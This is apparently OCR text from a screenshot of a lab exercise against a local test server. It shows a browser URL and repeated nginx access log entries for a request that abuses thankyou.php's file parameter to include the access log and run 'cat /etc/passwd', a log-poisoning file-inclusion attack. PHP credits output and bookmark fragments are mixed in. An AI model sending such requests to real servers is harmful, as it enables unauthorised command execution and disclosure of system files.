 Contact
不安全 192.168.245.144/thankyou.php?file=/var/log/nginx/access.log&oo=cat%20/etc/passwd
同学
Gmail 奇少部落 - 欢迎来... 科学上网服务器搭... windows使用v2ra... Surge Mac - 适用... Release 3.1.1 · xia... 在Arch Linux上使... 各种manjaro安装... manjaro 安装deb... Arch/Manjaro安装... (78条消息) Linux安... manjaro安装virtua... manjaro安装完后...
xmlrpc Dan Libby
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Georg Richter, Damien Seguy,
Jakub Vrana, Adam Harvey, Peter Cowburn
Editor Philip Olson
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen,
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution
in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
HTTP/1.1" 400 172 "-" "-" 192.168.245.1 - - [25/Oct/2022:07:25:29 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&oo=cat%20/etc/passwd HTTP/1.1" 200
24440 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - -
[25/Oct/2022:07:25:29 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 23810 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - - [25/Oct/2022:07:25:29 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log&oo=cat%20/etc/passwd HTTP/1.1" 200 24443 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - - [25/Oct/2022:07:25:29 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&oo=cat%20/etc/passwd HTTP/1.1"
200 24435 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - -
[25/Oct/2022:07:25:29 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&oo=cat%20/etc/passwd HTTP/1.1" 200 24437 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - - [25/Oct/2022:07:25:29 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log&oo=cat%20/etc/passwd HTTP/1.1" 200 24442 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36"